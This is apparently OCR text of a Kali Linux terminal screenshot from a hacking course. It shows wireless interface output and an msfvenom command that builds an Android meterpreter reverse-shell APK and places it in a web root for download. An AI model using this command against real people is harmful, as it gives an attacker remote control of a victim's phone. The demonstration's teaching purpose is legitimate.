 1 2 3 4 11:57
root@kali: ~
File Actions Edit View Help
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali)-[~]
└─# iwconfig
lo no wireless extensions.
eth0 no wireless extensions.
wlan0 IEEE 802.11 ESSID:"VIRUS"
Mode:Managed Frequency:2.412 GHz Access Point: 34:E8:94:FA:22:E1
Bit Rate=135 Mb/s Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:off
Link Quality=70/70 Signal level=-11 dBm
Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0
Tx excessive retries:0 Invalid misc:6 Missed beacon:0
KALI
BY OFFENSIVE SECURITY
┌──(root㉿kali)-[~]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.109 LPORT=4444 R > /var/www/html/androidApp.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10236 bytes
┌──(root㉿kali)-[~]
└─#
ûdemy